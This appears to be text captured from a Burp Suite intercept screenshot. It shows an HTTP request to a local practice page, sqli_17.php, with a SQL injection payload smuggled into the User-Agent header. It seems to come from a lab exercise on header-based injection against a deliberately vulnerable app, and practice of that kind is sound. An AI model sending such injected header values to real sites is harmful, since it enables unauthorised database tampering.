 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /sns_demoapp/sqli_17.php HTTP/1.1
Host: localhost
User-Agent: ravi','prakash')#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://localhost/sns_demoapp/sqli_17.php
Cookie: security_level=0; PHPSESSID=fdm73u3hb9gcfhrs7473rtldm5
Connection: close
Upgrade-Insecure-Requests: 1